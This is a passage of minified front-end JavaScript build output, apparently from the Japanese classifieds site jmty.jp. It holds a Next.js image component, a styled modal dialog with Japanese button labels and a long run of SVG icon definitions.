n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(72687),o=r(63732),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(96427),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(24465),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>N,Axc:()=>ed,BuQ:()=>en,Cih:()=>w,Cud:()=>es,DJH:()=>G,DJX:()=>D,E_E:()=>U,EdT:()=>O,H_5:()=>u,Has:()=>eo,IJD:()=>ei,IJQ:()=>H,Ky$:()=>p,LTk:()=>J,Llp:()=>q,Ltl:()=>ec,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>Z,SeC:()=>ee,T$Z:()=>Y,Tfw:()=>j,U7T:()=>P,WVj:()=>S,WnU:()=>M,Wux:()=>b,Wv5:()=>et,ZH4:()=>eh,_zH:()=>ea,a95:()=>X,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>K,dGx:()=>em,gKm:()=>ef,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>W,jgn:()=>A,kZD:()=>er,kbm:()=>z,lUX:()=>g,m6K:()=>$,mCe:()=>eu,mm2:()=>_,p0X:()=>ep,pLb:()=>el,q0c:()=>B,rAP:()=>L,rLt:()=>Q,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>V,z1m:()=>k});var n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function 